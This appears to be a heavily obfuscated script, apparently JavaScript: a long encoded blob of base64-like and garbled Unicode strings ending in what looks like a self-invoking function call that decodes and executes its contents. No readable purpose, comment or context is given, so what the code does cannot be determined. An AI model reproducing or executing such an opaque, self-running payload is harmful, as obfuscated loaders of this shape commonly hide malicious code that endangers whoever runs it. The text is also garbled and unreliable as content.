5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q56695668566456+p566456+p566456+p56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+u56+s56+756+m56+556+q56+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q56695668566456+t566456+t566456+t56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+t56+g56+j56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+p56+g56+956+i56+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+l56+656+856+756+m56+p56+2566i56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566i56+q56+h56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+p56+g56+956+i56+T56+35669566/566h566o566k56+t56+e566k566o56+Q566o566k56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566k566o56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr3nrrfnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6rnrrrnr6rnrrrnr6rnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrrznrrjnrr7nr6nnrr3nrrjnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr57nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6znr6znr6znrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr57nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr57nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqTnrqjnrrXnr6nnr6Dnr6znr7rnr7znr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr63nrr3nr63nrr3nr63nrr3nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrrTnr6znrrznrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr6znrrznr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/566o566k56+u5662566m566056+s566+566y56+r56+U566o56+s56+956+q56+u56+756+q56+K56+j56+q56+i56+q56+h56+7566o56+S566n56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566m566056+s566+56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr57nrqTnrqjnr5Dnr7vnr6bnr7vnr6Pnr6rnrqjnrqbnrrTnr63nr5fnr5Tnrqjnr6bnr6Hnr6Hnr6rnr73nr4fnr5vnr4Lnr4Pnrqjnr5LnrrLnr63nr5znrrTnr6znrr/nrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnrqjnr7/nrqjnrqbnrrTnr6znrr/nr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+/566o566m566056+s566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr57nrqTnrqjnr5Dnr6fnr6rnr67nr6vnr6rnr73nrqjnrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr6znrr7nrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr6znrr3nrqbnrrTnr63nr5Xnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+e566k566o56+Q56+p56+g56+956+i566o566m566056+s566756+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+u5665566m566056+s566756+U566o56+u56+/56+/[base64]/[base64]'));c();}();